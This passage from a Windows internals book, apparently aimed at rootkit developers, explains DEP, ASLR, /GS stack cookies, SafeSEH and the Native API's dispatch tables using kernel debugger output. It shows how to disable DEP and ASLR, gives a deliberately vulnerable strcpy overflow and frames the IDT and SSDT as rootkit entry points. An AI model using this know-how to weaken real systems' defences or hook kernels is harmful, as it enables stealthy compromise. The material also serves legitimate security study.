Aside from running applications in user mode, a result of the two-ring model that's enabled by the U/S flag in PDEs and PTEs, there are other features that Windows implements to protect the integrity of a program's address space.

- Data execution prevention (DEP).
- Address space layout randomization (ASLR).
- `/GS` compiler option.
- `/SAFESEH` linker option.

Data Execution Prevention

Data execution prevention (DEP) allows pages of memory to be designated as nonexecutable. This means that a page belonging to a stack, data segment, or heap can be safeguarded against exploits that try to sneak executable code into places where it should not be. If an application tries to execute code from a page that is marked as nonexecutable, it receives an exception with the status code `STATUS_ACCESS_VIOLATION` (e.g., `0xC0000005`). If the exception isn't handled by the application, it's terminated.

DEP comes in two flavors:

- Software-enforced.
- Hardware-enforced.

Software-enforced DEP was a weaker implementation that Microsoft deployed years ago in lieu of hardware support. Now that most contemporary 32-bit systems have a processor that provides the requisite hardware-level support, we'll focus on hardware-enforced DEP.

Hardware-enforced DEP requires the `NXE` flag of the `IA32_EFER` machine-specific register be set to 1. If this is the case, and if PAE has been enabled, the 64th bit of the PDEs and PTEs transforms into a special flag known as the `XD` flag (as in execute disable). If `IA32_EFER = 1` and `XD = 1`, then instruction fetches from the page being referenced are not allowed.

- **Note:** Hardware-enforced DEP can only function if PAE has also been enabled. The good news is that Windows will typically enable PAE automatically when hardware-enforced DEP is activated. You can verify this with the `BCDedit.exe` tool.

DEP is configured at boot time per the `nx` policy setting in the boot configuration data. You can view the current policy via the following command:

```
Bcdedit /enum all | findstr "nx"
```

There are four system-wide policies that Windows can adhere to (see Table 4.7).

Table 4.7 DEP Policies

Policy	Description
OptIn	DEP is enabled for system modules only, user applications must explicitly opt in
OptOut	DEP is enabled for all modules, user applications must explicitly opt out
AlwaysOn	Enables DEP for all applications and disables dynamic DEP configuration
AlwaysOff	Disables DEP for all applications and disables dynamic DEP configuration

You can set DEP policy at the command line using `BCDedit.exe`:

```
Bcdedit /set nx AlwaysOn
```

You can also set DEP policy by opening the Performance Options window via Advanced System Properties (see Figure 4.7). This GUI interface, however, doesn't let you specify the `AlwaysOn` or `AlwaysOff` policies. It only allows you to specify the `OptIn` or `OptOut` policies.

If dynamic DEP configuration has been enabled, an individual process can opt in or opt out of DEP using the following API call declared in `Winbase.h`:

```
BOOL WINAPI SetProcessDEPPolicy(__in DWORD dwFlags);
```

If `dwFlags` is zero, DEP is disabled for the invoking process. If this input parameter is instead set to 1, it permanently enables DEP for the life of the process.

- **Note:** Applications that are built with the `/NXCOMPAT` linker option are automatically opted in to DEP.




Figure 4.7

The bookkeeping entries related to DEP for a specific process are situated in the `KEXECUTE_OPTIONS` structure that lies in the corresponding `KPROCESS` structure. Recall that `KPROCESS` is the first element of the `EPROCESS` structure.

```
kd> dt nt!_EPROCESS
+0x000 Pcb          : _KPROCESS
+0x098 ProcessLock : _EX_PUSH_LOCK
+0x0a0 CreateTime  : _LARGE_INTEGER
...

kd> !process 0 0 firefox.exe
PROCESS 846d8b10 SessionId: 1 Cid: 0f5c Peb: 7ffdf000 ParentCid: 0828
DirBase: 339fc000 ObjectTable: 99c0b330 HandleCount: 494.
Image: firefox.exe

kd> dt nt!_KPROCESS 846d8b10 -r
+0x000 Header      : _DISPATCHER_HEADER
+0x000 Type        : 0x3 "
```



```

+0x001 TimerControlFlags : 0 "
...
+0x06c Flags              : _KEXECUTE_OPTIONS
+0x000 ExecuteDisable    : 0y1
+0x000 ExecuteEnable     : 0y0
+0x000 DisableThunkEmulation : 0y1
+0x000 Permanent        : 0y1
+0x000 ExecuteDispatchEnable : 0y0
+0x000 ImageDispatchEnable : 0y0
+0x000 DisableExceptionChainValidation : 0y1
+0x000 Spare             : 0y0
+0x000 ExecuteOptions    : 0x4d 'M'
...

```

For the sake of this discussion, three fields in the `KEXECUTE_OPTIONS` structure are of interest (see Table 4.8).

Table 4.8 Fields in `KEXECUTE_OPTIONS`

Policy	Description
ExecuteDisable	Set to 1 if DEP is enabled
ExecuteEnable	Set to 1 if DEP is disabled
Permanent	Set to 1 if DEP configuration cannot be altered dynamically by the process

One way to examine the DEP status of a program without cranking up a kernel debugger is with the Sysinternals Process Explorer (see Figure 4.8). The View menu has a menu item named Select Columns that will allow you to




Figure 4.8

view the DEP status of each process. This column can be set to one of three possible values (see Table 4.9).

Table 4.9 DEP Process Status

Policy	Description
DEP (permanent)	DEP is enabled because the module is a system binary
DEP	DEP is enabled due to the current policy or because the application opted in
Empty	DEP is disabled due to the current policy or because the application opted out

There has been a significant amount of work done toward bypassing DEP protection. After years of cat-and-mouse between Microsoft and the attackers, people continue to successfully crack DEP. For example, at the 2010 Pwn2Own contest, a researcher from the Netherlands named Peter Vreugdenhil bypassed DEP and ASLR on Windows 7 in an attack that targeted Internet Explorer 8.0.²

Address Space Layout Randomization

In past versions of Windows, the memory manager would try to load binaries at the same location in the linear address space each time that they were loaded. The `/BASE` linker option supports this behavior by allowing the developer to specify a preferred base address for a DLL or executable. This preferred linear address is stored in the header of the binary.

If a preferred base address is not specified, the default load address for an `.EXE` application is `0x400000`, and the default load address for a DLL is `0x10000000`. If memory is not available at the default or preferred linear address, the system will relocate the binary to some other region. The `/FIXED` linker option can be used to prevent relocation. In particular, if the memory manager cannot load the binary at its preferred base address, it issues an error message and refuses to load the program.

This behavior made life easier for shell coders by ensuring that certain modules of code would always reside at a fixed address and could be referenced in exploit code using raw numeric literals.

2. <http://vreugdenhilresearch.nl/Pwn2Own-2010-Windows7-InternetExplorer8.pdf>.

Address space layout randomization (ASLR) is a feature that was introduced with Vista to deal with this issue. ASLR allows binaries to be loaded at random addresses. It's implemented by leveraging the `/DYNAMICBASE` linker option. Although Microsoft has built its own system binaries with this link option, third-party products that want to use ASLR will need to “opt in” by re-linking their applications.

Modules that are ASLR capable will have the `IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE` flag (0x0040) set in the `DllCharacteristics` field of their binary's optional header. You can use `dumpbin.exe` to see if this flag has been set:

```
C:\>dumpbin /headers cmd.exe
...
OPTIONAL HEADER VALUES
    10B magic # (PE32)
    9.00 linker version
    22A00 size of code
    26C00 size of initialized data
     0 size of uninitialized data
    60DC entry point (4AD060DC)
    1000 base of code
    22000 base of data
    4AD00000 image base (4AD00000 to 4AD4BFFF)
    1000 section alignment
    200 file alignment
    6.01 operating system version
    6.01 image version
    6.01 subsystem version
     0 Win32 version
    4C000 size of image
    400 size of headers
    4B18F checksum
     3 subsystem (Windows CUI)
    8140 DLL characteristics
        Dynamic base
        NX compatible
        Terminal Server Aware
...
```

There's a system-wide configuration parameter in the registry that can be used to enable or disable ASLR. In the following key:

```
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\
```

you can create a value named `MoveImages`. By default this value doesn't exist, which means that ASLR has been enabled but only for modules that have the appropriate flag set (i.e., `IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE`).

If you create the MoveImages registry value and set it to zero, you can effectively disable ASLR. If you set this value to 0xFFFFFFFF, it enables ASLR regardless of the flags set in the DllCharacteristics field.

ASLR affects the offset in memory at which executable images, DLLs, stacks, and heaps begin. DLLs are a special case given that they're set up to reside at the same address for each process that uses them (so that the processes can leverage code sharing). When the memory manager loads the first DLL that uses ASLR, it loads it into memory at some random address (referred to as an "image-load bias") that's established when the machine boots up. The loader then works its way toward higher memory, assigning load addresses to the remaining ASLR-capable DLLs (see Figure 4.9).




Figure 4.9

To see ASLR in action, crank up the Process Explorer tool from Sysinternals. Select the View menu, and toggle the Show Lower Pane option. Then select the View menu, again, and select the Lower Pane View submenu. Select the DLLs option. This will display all of the DLLs being used by the executable selected in the tool's top pane. In this example, I selected the Explorer.exe image. This is a binary that ships with Windows and thus is ensured to have been built with ASLR features activated. In the lower pane, I also selected the ntdll.dll DLL as the subject for examination (see Figure 4.10).




Figure 4.10

If you reboot your computer several times and repeat this whole procedure with the Process Explorer, you'll notice that the load address of the `ntdll.dll` file changes. I did this several times and recorded the following load addresses: `0x77090000`, `0x77510000`, `0x776C0000`, and `0x77240000`.

ASLR is most effective when used in conjunction with DEP. For example, if ASLR is used alone, there is nothing to prevent an attacker from executing code off the stack via a buffer overflow exploit. Likewise, if DEP is used without ASLR, there's nothing to prevent a hacker from modifying the stack to re-route program control to a known system call. As with ASLR, DEP requires software vendors to opt in.

/GS Compiler Option

The `/GS` compiler option can be thought of as software-enforced DEP. It attempts to protect against buffer overflows by sticking a special value on a program's stack frame called a *security cookie*. In the event of a buffer overflow attack, the cookie will be overwritten. Before returning, a function that's vulnerable to this sort of attack will check its stack to see if the security cookie has been modified. If the security cookie has changed, program control will be re-routed to special routines defined in `seccook.c`.

The best way to understand this technique is to look at an example. Take the following vulnerable routine:

```
long MyRoutine(const char *str, long value)
{
    char localBuffer[8];
    long localValue;

    strcpy(localBuffer, str); //potential buffer overflow here!!!
    localValue = value++;

    return(localValue);
}
```

Unless you tell it otherwise, the C compiler will stick to what's known as the `__cdecl` calling conventions. This means that:

- Function arguments are pushed on the stack from right to left.
- The code invoking this function (the *caller*) will clean arguments off the stack.
- Function names are decorated with an underscore by the compiler.

In assembly code, the invocation of `MyRoutine()` would look something like:

```
push ecx, DWORD PTR _value$[ebp]
push ecx
lea ecx, DWORD PTR _buffer$[ebp]
push ecx
call _MyRoutine
addesp, 8
```

In the absence of stack frame checks, the prologue of `MyRoutine()` will save the existing stack frame pointer, set its value to the current top of the stack, and then allocate storage on the stack for local variables.

```
push ebp
movebp, esp
subesp, 12
```

What we end up with is a stack frame as depicted in Figure 4.11.




Figure 4.11

When `MyRoutine()` returns, it sticks the return value into the EAX register, frees the space on the stack used for local variables, and reinstates the saved stack frame pointer value.

```
moveax, DWORD PTR _localValue$[ebp]
movesp, ebp
popebp
ret0
```

Now let's see what happens when the `/GS` switch has been specified and stack protection has been enabled. Most of the real action occurs in the routine's prologue and epilogue. Let's start with the prologue:

```
tv68 = -29
tv67 = -28
tv66 = -24
tv65 = -20
_localValue$ = -16
_localBuffer$ = -12
__$ArrayPad$ = -4
_str$ = 8
_value$ = 12

push  ebp
movebp, esp
subesp, 32
moveax, DWORD PTR ___security_cookie
xor eax, ebp
mov DWORD PTR __$ArrayPad$[ebp], eax
```

As before, we save the old stack frame pointer and set up a new one. Then we allocated space on the stack for local variables. But wait a minute, this time instead of allocating 12 bytes as we did before (8 bytes for the buffer and 4 bytes for the local integer variable), we allocate 32 bytes!

This extra storage space is needed to accommodate a 4-byte security cookie value. This extra storage also allows us to copy arguments and local variables below the vulnerable function's buffer on the stack, so that they can be safeguarded from manipulation if a buffer overflow occurs. This practice is known as *variable reordering*. The compiler refers to these variable copies using the *tv* prefix (to indicate *temporary variables*, I suppose).

Once storage has been allocated on the stack, the compiler fetches the `___security_cookie` value. This value is XORed with the stack frame pointer and then stored in a local variable named `__$ArrayPad$` on the stack. Note that, in terms of its actual position on the stack, the `__$ArrayPad$` value is at a higher

address than the buffer so that it will be overwritten in the event of an overflow. Hence, the final stack frame looks something like that in Figure 4.12.




Figure 4.12

Once the routine has done what it needs to do, it places its return value into EAX, retrieves the security cookie stored in `__$ArrayPad$` off the stack, and then calls a routine named `__security_check_cookie` to confirm that the cookie value hasn't been altered by an overflow. If the security check routine discovers that the cookie has been changed, it invokes the `report_failure()` function, which in turn calls `__security_error_handler()`.


```

moveax, DWORD PTR _localValue$[ebp]
movecx, DWORD PTR ___$ArrayPad$[ebp]
xorecx, ebp
call  @__security_check_cookie@4
movesp, ebp
popebp
ret0

```

By default, the Visual Studio compiler uses a heuristic algorithm to decide which routines need stack frame protection. To make the compiler more aggressive with respect to checking for buffer overflows, the following directives can be used:

```

#pragma strict_gs_check(on)
#pragma strict_gs_check(off)

```

If the `strict_gs_check` pragma is activated, the compiler injects a GS cookie to all routines that manipulate the address of a local variable.

/SAFESEH Linker Option

This linker option is intended to protect exception handler records on the stack from being overwritten. Attackers will sometimes use this tactic in an effort to redirect the path of execution. If the `/SAFESEH` option is specified on IA-32 systems, the linker will insert a special table into the binary's header that contains a listing of the module's valid exception handlers. At runtime, when an exception occurs, the code in `ntdll.dll` responsible for dispatching exceptions will confirm that the corresponding exception handler record currently on the stack is one of the handlers listed in the header's table. If it's not, the code in `ntdll.dll` will bring things to a grinding halt.

4.6 The Native API

The core services that an operating system offers to user-mode applications are defined by a set of routines called the *system call interface*. These are the building blocks used to create user-mode APIs like the ANSI C standard library. Traditionally, operating systems like UNIX have always had a well-documented, clearly defined set of system calls. The Minix operating system, for example, has a system call interface consisting of only 53 routines. Everything that the Minix operating system is capable of doing ultimately can be resolved into one or more of these system calls.

However, this is not the case with Windows, which refers to its system call interface as the *Native API* of Windows. Like the Wizard of Oz, Microsoft has opted to leave the bulk of its true nature behind a curtain. Rather than access operating system services through the system call interface, the architects in Redmond have decided to veil them behind yet another layer of code. Pay no attention to the man behind the curtain, booms the mighty Oz, focus on the ball of fire known as the *Windows API*.

➤ **Note:** Old habits die hard. In this book, I'll use the terms "system call interface" and "native API" interchangeably.

One can only guess the true motivation for this decision. Certain unnamed network security companies would claim that it's Microsoft's way of keeping the upper hand. After all, if certain operations can only be performed via the Native API, and you're the only one who knows how to use it, you can bet that you possess a certain amount of competitive advantage. In contrast, leaving the Native API undocumented might also be Microsoft's way of leaving room to accommodate change. This way, if a system patch involves updating the system call interface, developers aren't left out in the cold because their code relies on the Windows API (which is less of a moving target).

In this section, I describe the Windows system call interface. I'll start by looking at the kernel-mode structures that facilitate Native API calls and then demonstrate how they can be used to enumerate the API. Next, I'll examine which of the Native API calls are documented and how you can glean information about a particular call even if you don't have formal documentation. I'll end the section by tracing the execution path of Native API calls as they make their journey from user mode to kernel mode.

The IVT Grows Up

In real-mode operating systems, like MS-DOS, the interrupt vector table (IVT) was the primary system-level data structure; the formal entryway to the kernel. Every DOS system call could be invoked by a software-generated interrupt (typically via the `INT 0x21` instruction, with a function code placed in the AH register). In Windows, the IVT has been reborn as the *interrupt dispatch table* (IDT) and has lost some of its former luster. This doesn't mean that the IDT isn't useful (it can still serve as a viable entry point into kernel space); it's just not the all-consuming focal structure it was back in the days of real mode.

A Closer Look at the IDT

When Windows starts up, it checks to see what sort of processor it's running on and adjusts its system call invocations accordingly. Specifically, if the processor predates the Pentium II, the `INT 0x2E` instruction is used to make system calls. For more recent IA-32 processors, Windows relieves the IDT of this duty in favor of using the special-purpose `SYSENTER` instruction to make the jump to kernel-space code. Hence, most contemporary installations of Windows only use the IDT to respond to hardware-generated signals and handle processor exceptions.

➤ **Note:** Each processor has its own `IDTR` register. Thus, it makes sense that each processor will also have its own IDT. This way, different processors can invoke different ISRs (interrupt service routines) if they need to. For instance, on a machine with multiple processors, all of the processors must acknowledge the clock interrupt. However, only one processor increments the system clock.

According to the Intel specifications, the IDT (which Intel refers to as the *interrupt descriptor table*) can contain at most 256 descriptors, each of which is 8 bytes in size. We can determine the base address and size of the IDT by dumping the descriptor registers.

```
kd> rM 0x100
gdtl=82430000  gdtl=03ff idtr=82430400  idtl=07ff tr=0028  ldtr=0000
```

This tells us that the IDT begins at linear address `0x82430400` and has 256 entries. The address of the IDT's last byte is the sum of the base address in `IDTR` and the limit in `IDTL`.

If we wanted to, we could dump the values in memory from linear address `0x82430400` to `0x82430BFF` and then decode the descriptors manually. There is, however, an easier way. The `!ivt` kernel-mode debugger extension command can be used to dump the name and addresses of the corresponding ISR routines.

```
kd> !idt -a
00:      8188d6b0 nt!KiTrap00
01:      8188d830 nt!KiTrap01
02:      Task Selector = 0x0058
03:      8188dc84 nt!KiTrap03
...
```

Of the 254 entries streamed to the console, less than a quarter of them reference meaningful routines. Most of the entries (roughly 200 of them) resembled the following ISR:

```
8188bf10 nt!KiUnexpectedInterrupt16
```

These `KiUnexpectedInterrupt` routines are arranged sequentially in memory, and they all end up calling a function called `KiEndUnexpectedRange`, which indicates to me that only a few of the IDT's entries actually do something useful.

```
kd> u 8188be7a
nt!KiUnexpectedInterrupt1:
8188be7a 6831000000      push    31h
8188be7f e9d3070000      jmp     nt!KiEndUnexpectedRange (8188c657)
nt!KiUnexpectedInterrupt2:
8188be84 6832000000      push    32h
8188be89 e9c9070000      jmp     nt!KiEndUnexpectedRange (8188c657)
nt!KiUnexpectedInterrupt3:
8188be8e 6833000000      push    33h
8188be93 e9bf070000      jmp     nt!KiEndUnexpectedRange (8188c657)
nt!KiUnexpectedInterrupt4:
8188be98 6834000000      push    34h
8188be9d e9b5070000      jmp     nt!KiEndUnexpectedRange (8188c657)
```

Even though contemporary hardware forces Windows to defer to the `SYSENTER` instruction when making jumps to kernel-space code, the IDT entry that implemented this functionality for older processors still resides in the IDT at entry `0x2E`.

```
2a:      8188cdea nt!KiGetTickCount
2b:      8188cf70 nt!KiCallbackReturn
2c:      8188d0ac nt!KiRaiseAssertion
2d:      8188db5c nt!KiDebugService
2e:      8188c7ae nt!KiSystemService
```

The ISR that handles interrupt `0x2E` is a routine named `KiSystemService`. This is the system service dispatcher, which uses the information passed to it from user mode to locate the address of a Native API routine and invoke the Native API routine.

From the perspective of someone who's implementing a rootkit, the IDT is notable as a way to access hardware ISRs or perhaps to create a back door into the kernel. We'll see how to manipulate the IDT later on in the book. Pointers to the Windows Native API reside elsewhere in another table.

System Calls via Interrupt

When the `INT 0x2E` instruction is used to invoke a system call, the *system service number* (also known as the *dispatch ID*) that uniquely identifies the system call is placed in the `EAX` register. For example, back in the days of Windows 2000, when interrupt-driven system calls were the norm, an invocation of the `KiSystemService` routine would look like:

```
ntdll!NtDeviceIoControlFile:
    move eax, 38h
    lea edx, [esp+4]
    int 2Eh
    ret 28h
```

The previous assembly code is the user-mode proxy for the `NtDeviceIoControlFile` system call on Windows 2000. It resides in the `ntdll.dll` library, which serves as the user-mode liaison to the operating system. The first thing that this code does is to load the system service number into `EAX`. This is reminiscent of real mode, where the `AH` register serves an analogous purpose. Next, an address for a value on the stack is stored in `EDX`, and then the interrupt itself is executed.

The SYSENTER Instruction

Nowadays, most machines use the `SYSENTER` instruction to jump from user mode to kernel mode. Before `SYSENTER` is invoked, three 64-bit *machine-specific registers* (MSRs) must be populated so that the processor knows both where it should jump to and where the kernel-mode stack is located (in the event that information from the user-mode stack needs to be copied over). These MSRs (see Table 4.10) can be manipulated by the `RDMSR` and `WRMSR` instructions.

Table 4.10 Machine Specific Registers

Policy	Address	Description
IA32_SYSENTER_CS	0x174	Specifies kernel-mode code and stack segment selectors
IA32_SYSENTER_ESP	0x175	Specifies the location of the kernel-mode stack pointer
IA32_SYSENTER_EIP	0x176	Specifies the kernel-mode code's entry point

If we dump the contents of the `IA32_SYSENTER_CS` and `IA32_SYSENTER_EIP` registers, using the `rdmsr` debugger command, sure enough they specify an entry point residing in kernel space named `KiFastCallEntry`. In particular, the selector stored in the `IA32_SYSENTER_CS` MSR corresponds to a Ring 0 code segment that spans the entire address range (this can be verified with the `dg` kernel debugger command). Thus, the offset stored in the `IA32_SYSENTER_EIP` MSR is actually the full-blown 32-bit linear address of the `KiFastCallEntry` kernel mode routine.

```
kd> rdmsr 174
msr[174] = 00000000'00000008

kd> rdmsr 176
msr[176] = 00000000'81864880

kd> dg 8

          P Si Gr Pr Lo
Sel      Base      Limit      Type      l ze an es ng Flags
-----
0008 00000000 ffffffff Code RE Ac 0 Bg Pg P  Nl 00000c9b

kd> u 81864880
nt!KiFastCallEntry:
...
```

If you disassemble the `KiSystemService` routine and follow the yellow brick road, you'll see that eventually program control jumps to `KiFastCallEntry`. So ultimately both system call mechanisms lead to the same destination.

```
kd> x nt!KiSystemService
8264c24e nt!KiSystemService = <no type information>
kd>u 8264c24e
nt!KiSystemService
...
8264c2cd e9dd000000 jmp nt!KiFastCallEntry+0x8f<8264c3af>
```

As in the case of `INT 0x2E`, before the `SYSENTER` instruction is executed the system service number will need to be stowed in the `EAX` register. The finer details of this process will be described shortly.

The System Service Dispatch Tables

Regardless of whether user-mode code executes `INT0x2E` or `SYSENTER`, the final result is the same: the kernel's system service dispatcher ends up being invoked. It uses the system service number to index an entry in an address lookup table.

The system service number is a 32-bit value (see Figure 4.13). The first 12 bits (bits 0 through 11) indicate which system service call will ultimately be invoked. Bits 12 and 13 in this 32-bit value specify one of four possible *service descriptor tables*.




Figure 4.13

Even though four descriptor tables are possible (e.g., two bits can assume one of four values), it would seem that there are two service descriptor tables that have visible symbols in kernel space. You can see this for yourself by using the following command during a kernel debugging session:

```
kd> dt nt!*descriptortable* -v
Enumerating symbols matching nt!*descriptortable*
Address  Size Symbol
81939900  000 nt!KeServiceDescriptorTableShadow (no type info)
819398c0  000 nt!KeServiceDescriptorTable (no type info)
```

Of these two symbols, only `KeServiceDescriptorTable` is exported by `ntoskrnl.exe` (you can verify this with the `dumpbin.exe` tool). The other table is visible only within the confines of the executive.

If bits 12 and 13 of the system service number are `0x00` (i.e., the system service numbers lie in the range `0x0000 - 0x0FFF`), then the `KeServiceDescriptorTable` is used. If bits 12 and 13 of the system service number are `0x01` (i.e., the system service numbers lie in the range `0x1000 - 0x1FFF`), then the `KeServiceDescriptorTableShadow` is to be used. The ranges `0x2000-0x2FFF` and `0x3000-0x3FFF` don't appear to be assigned to service descriptor tables.

These two service descriptor tables contain substructures known as *system service tables* (SSTs). An SST is essentially an address lookup table that can be defined in terms of the following C structure.

```
typedef struct _SYSTEM_SERVICE_TABLE
{
    PDWORD serviceTable; //array of function pointers
    PDWORD field2; //not used in Windows free build
    DWORD nEntries; //number of function pointers in SSDT
    PBYTE argumentTable; //array of byte counts
}SYSTEM_SERVICE_TABLE;
```

The `serviceTable` field is a pointer to the first element of an array of linear addresses, where each address is the entry point of a routine in kernel space. This array of linear addresses is also known as the *system service dispatch table* (SSDT; not to be confused with SST). An SSDT is like the real-mode IVT in spirit, except that it's a Windows-specific data structure. You won't find references to the SSDT in the Intel IA-32 manuals.

The third field, `nEntries`, specifies the number of elements in the SSDT array.

The fourth field is a pointer to the first element of an array of bytes, where each byte in the array indicates the amount of space (in bytes) allocated for function arguments when the corresponding SSDT routine is invoked. This last array is sometimes referred to as the *system service parameter table* (SSPT). As you can see, there are a lot of acronyms to keep straight here (SST, SSDT, SSPT, etc.). Try not to let it throw you.

The first 16 bytes of the `KeServiceDescriptorTable` is an SST that describes the SSDT for the Windows Native API. This is the core system data structure that we've been looking for. Under Windows 7, it consists of 401 routines (`nEntries = 0x191`).


```
kd> dds KeServiceDescriptorTable L4
819398c0 8187a890 nt!KiServiceTable
819398c4 00000000
819398c8 00000191
819398cc 8187aeb0 nt!KiArgumentTable
```

The first 32 bytes of the `KeServiceDescriptorTableShadow` structure includes two SSTs. The first SST is just a duplicate of the one in `KeServiceDescriptorTable`. The second SST describes the SSDT for the USER and GDI routines implemented by the `Win32k.sys` kernel-mode driver. These are all the functions that take care of the Windows GUI. There are quite a few of these routines, 772 to be exact, but we will be focusing most of our attention on the Native API.

```
kd> dds KeServiceDescriptorTableShadow L8
81939900 8187a890 nt!KiServiceTable
81939904 00000000
81939908 00000191
8193990c 8187aeb0 nt!KiArgumentTable
81939910 9124b000 win32k!W32pServiceTable
81939914 00000000
81939918 00000339
8193991c 9124bf20 win32k!W32pArgumentTable
```

ASIDE

Microsoft doesn't seem to appreciate it when you broach the subject of service descriptor tables on their MSDN Forums. Just for grins, here's a response that one of the employees at Microsoft gave to someone who had a question about `KeServiceDescriptorTable`.

"KeServiceDescriptorTable is not documented and what you are trying to do is a really bad idea, better ask the people who provided you with the definition of KeServiceDescriptorTable."

Enumerating the Native API

Now that we know where the Native API SSDT is located and how big it is, dumping it to the console is a piece of cake.

```
kd> dps KiServiceTable L191
8187a890 819c5891 nt!NtAcceptConnectPort
8187a894 818a5bff nt!NtAccessCheck
8187a898 819dd679 nt!NtAccessCheckAndAuditAlarm
...
```

I truncated the output of this command for the sake of brevity. One thing you'll notice is that all of the routine names begin with the prefix "Nt." Hence, I will often refer to the Native API as Nt*() calls, where I've used the asterisk character as a wild-card symbol to represent the entire family of possible calls.

Can user-mode code access all 401 of these Native API routines? To answer this question, we can examine the functions exported by ntdll.dll, the user-mode front man for the operating system. Using the ever-handy dumpbin.exe, we find that ntdll.dll exports 1,981 routines. Of these, 407 routines are of the form Nt*(). This is because there are extra Nt*() routines exported by ntdll.dll that are implemented entirely in user space. One of these extra routines, NtCurrentTeb(), is particularly noteworthy.

```
> uf ntdll!NtCurrentTeb
ntdll!NtCurrentTeb:
mov     eax,dword ptr fs:[00000018h]
ret
```

The disassembly of NtCurrentTEB() is interesting because it demonstrates that we can access thread execution blocks in our applications with nothing more than raw assembly code. We'll use this fact again later on in the book.

Nt*() Versus Zw*() System Calls

Looking at the dump of exported functions from ntdll.dll, you'll see what might appear to be duplicate entries.

```
NtAcceptConnectPort    ZwAcceptConnectPort
NtAccessCheck          ZwAccessCheck
NtAccessCheckAndAuditAlarm ZwAccessCheckAndAuditAlarm
NtAccessCheckByType    ZwAccessCheckByType
.....
```

With a few minor exceptions, each Nt*() function has a matching Zw*() function. For example, NtCreateToken() can be paired with ZwCreateToken(). This might leave you scratching your head and wondering why there are two versions of the same function.

As it turns out, from the standpoint of a user-mode program, there is no difference. Both routines end up calling the same code. For example, take NtCreateProcess() and ZwCreateProcess(). Using CDB.exe, we can see that a call to NtCreateProcess() ends up calling the same code as a call to ZwCreateProcess().

```
> x ntdll!NtCreateProcess
76e04ae0 ntdll!NtCreateProcess = <no type information>
> x ntdll!ZwCreateProcess
76e04ae0 ntdll!ZwCreateProcess = <no type information>
```

Note how these routines reside at the same linear address.

In kernel mode, however, there is a difference. Let's use the `NtReadFile()` system call to demonstrate this. We'll start by checking out the implementation of this call:

```
kd> u nt!NtReadFile
nt!NtReadFile:
81a04f31 6a4c          push    4Ch
81a04f33 68f0b08581    push    offset nt! ?? ::FNODOBFM::'string'+0x2060
81a04f38 e84303e5ff    call   nt!_SEH_prolog4 (81855280)
81a04f3d 33f6          xor     esi,esi
81a04f3f 8975dc        mov     dword ptr [ebp-24h],esi
81a04f42 8975d0        mov     dword ptr [ebp-30h],esi
81a04f45 8975ac        mov     dword ptr [ebp-54h],esi
81a04f48 8975b0        mov     dword ptr [ebp-50h],esi
...
```

Now let's disassemble `ZwReadFile()` to see what we can uncover:

```
kd> u nt!ZwReadFile
nt!ZwReadFile:
81863400 b802010000    mov     eax,111h
81863405 8d542404      lea    edx,[esp+4]
81863409 9c           pushfd
8186340a 6a08         push   8
8186340c e89d130000    call   nt!KiSystemService (818647ae)
81863411 c22400       ret    24h
```

Notice how I specified the “nt!” prefix to ensure that I was dealing with symbols within the `ntoskrnl.exe` memory image. As you can see, calling the `ZwReadFile()` routine in kernel mode is not the same as calling `NtReadFile()`. If you look at the assembly code for `ZwReadFile()`, the routine loads the system service number corresponding to the procedure into `EAX`, sets up `EDX` as a pointer to the stack so that arguments can be copied during the system call, and then invokes the system service dispatcher.

In the case of `NtReadFile()`, we simply jump to the system call and execute it. This involves a direct jump from one kernel-mode procedure to another with a minimum amount of formal parameter checking and access rights validation. In the case of `ZwReadFile()`, because we're going through the `KiSystemService()` routine to get to the system call, the “previous mode” of the code (the mode of the instructions calling the system service) is explicitly set to kernel

mode so that the whole process checking parameters and access rights can proceed formally with the correct setting for the previous mode. In other words, calling a Zw*() routine from kernel mode is preferred because it guarantees that information travels through the official channels in the appropriate manner.

Microsoft sums up this state of affairs in the WDK Glossary:

NtXxx Routines

A set of routines used by user-mode components of the operating system to interact with kernel mode. Drivers must not call these routines; instead, drivers can perform the same operations by calling the ZwXxx Routines.

The Life Cycle of a System Call

So far, we've looked at individual pieces of the puzzle in isolation. Now we're going to string it all together by tracing the execution path that results when a user-mode application invokes a routine that's implemented in kernel space. This section is important because we'll come back to this material later on when we investigate ways to undermine the integrity of the operating system.

In this example, we'll examine what happens when program control jumps to a system call implemented within the `ntoskrnl.exe` binary. Specifically, we're going to look at what happens when we invoke the `WriteFile()` Windows API function. The prototype for this procedure is documented in the Windows SDK:

```
BOOL WINAPI WriteFile
(
    __in        HANDLE hFile,
    __in        LPCVOID lpBuffer,
    __in        DWORD nNumberOfBytesToWrite,
    __out_opt   LPDWORD lpNumberOfBytesWritten,
    __inout_opt LPOVERLAPPED lpOverlapped
);
```

Let's begin by analyzing the `Winlogon.exe` binary with `cdb.exe`. We can initiate a debugging session that targets this program via the following batch file:

```
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows
set DBG_OPTIONS=-v
set DBG_LOGFILE=-logo .\CdbgLogFile.txt
set DBG_SYMBOLS=-y SRV*C:\Symbols*http://msdl.microsoft.com/download/symbols
CDB.exe %DBG_LOGFILE% %DBG_SYMBOLS% .\winlogon.exe
```

If some of the options in this batch file are foreign to you, don't worry. I'll discuss Windows debuggers in more detail later on. Now that we've cranked up our debugger, let's disassemble the `WriteFile()` function to see where it leads us.

```
> uf WriteFile
kernel32!WriteFile+0x1f0:
7655dcfa ff75e4      push    dword ptr [ebp-1Ch]
7655dcfd e88ae80300  call   kernel32!BaseSetLastNTErr (7659c58c)
7655dd02 33c0       xor     eax,eax
...
7655dd42 ff15f811576  call   dword ptr [kernel32!_imp__NtWriteFile
(765511f8)]
...
```

Looking at this listing (which I've truncated for the sake of brevity), the first thing you can see is that the `WriteFile()` API function has been implemented in the `Kernel32.dll`. The last line of this listing is also important. It calls a routine located at an address (`0x765511f8`) that's stored in a lookup table.

```
> dps 765511f8 L3
765511f8 77bb9278 ntdll!NtWriteFile
765511fc 77becc6d ntdll!ZwCancelIoFileEx
76551200 77b78908 ntdll!ZwReadFileScatter
```

Hence, the `WriteFile()` code in `kernel32.dll` ends up calling a function that has been exported by `ntdll.dll`. Now we're getting somewhere.

```
> uf ntdll!NtWriteFile
ntdll!NtWriteFile:
77bb9278 b863010000  mov    eax,18Ch
77bb927d ba0003fe7f  mov    edx,offset SharedUserData!SystemCallStub
(7ffe0300)
77bb9282 ff12       call   dword ptr [edx]
77bb9284 c22400     ret    24h
```

